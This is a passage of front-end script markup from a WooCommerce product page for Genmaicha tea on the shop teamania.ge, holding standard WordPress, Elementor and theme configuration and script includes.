var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://teamania.ge/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a965914c4c0ddef203be58e1fa2e6734","fragment_name":"wc_fragments_a965914c4c0ddef203be58e1fa2e6734","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.tipTip.min.js?ver=1.3" id="jquery-tipTip-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/script.js?ver=1.0" id="wcwoopricely-script-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://teamania.ge/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/teamania.ge\/wp-admin\/admin-ajax.php","nonce":"f0d9d0b55d","urls":{"assets":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/teamania.ge\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/teamania.ge\/en\/kalata\/","checkout_page_url":"https:\/\/teamania.ge\/en\/checkout\/","fragments_nonce":"22c38bebfa"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/teamania.ge\/wp-admin\/admin-ajax.php","nonce":"f0d9d0b55d","urls":{"assets":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/teamania.ge\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/teamania.ge\/en\/kalata\/","checkout_page_url":"https:\/\/teamania.ge\/en\/checkout\/","fragments_nonce":"22c38bebfa"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/teamania.ge\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/teamania.ge\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"204f2d606a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11057,"title":"Genmaicha%20-%20Teamania","excerpt":"A mixture of Japanese green tea Sencha, rice and pop corni gives the infusion a unique aroma. In Japan, it is known as \"geisha's breakfast\" because it helps to lose appetite.","featuredImage":"https:\/\/teamania.ge\/wp-content\/uploads\/2019\/03\/genmaicha.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/teamania.ge\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/teamania.ge\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"204f2d606a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11057,"title":"Genmaicha%20-%20Teamania","excerpt":"A mixture of Japanese green tea Sencha, rice and pop corni gives the infusion a unique aroma. In Japan, it is known as \"geisha's breakfast\" because it helps to lose appetite.","featuredImage":"https:\/\/teamania.ge\/wp-content\/uploads\/2019\/03\/genmaicha.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7e1ff894e62efdf3a6d31be47c06765c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://teamania.ge/en/kalata/","ajaxurl":"https://teamania.ge/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://teamania.ge/en/","shop_url":"https://teamania.ge/en/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a965914c4c0ddef203be58e1fa2e6734","fragment_name":"wc_fragments_a965914c4c0ddef203be58e1fa2e6734","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://teamania.ge/wp-content/themes/teamania","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3610e4b08e","wishlist_fragments_nonce":"e654cf861f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7a83999d64969aac7edb88036028434e","wishlist_fragment_name":"woodmart_wishlist_fragments_7a83999d64969aac7edb88036028434e","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://teamania.ge/wp-content/themes/teamania/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-base.min.css","wd-mod-tools-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-base.min.css","wd-woo-mod-login-form-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-my-account.min.css","wd-social-icons-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-widget-product-list.min.css","wd-header-categories-nav-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-vertical-design-default.min.css","wd-header-search-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-cat.min.css","wd-header-cart-design-3-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart-design-3.min.css","wd-page-title-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-photoswipe-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-accordion-wpb-elem.min.css","wd-image-gallery-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-gallery.min.css","wd-text-block-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-text-block.min.css","wd-product-loop-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-more-description.min.css","wd-swiper-pagin-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-menu-label.min.css","wd-header-my-account-sidebar-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/loginSidebar.min.js?ver=8.2.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.2.7" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
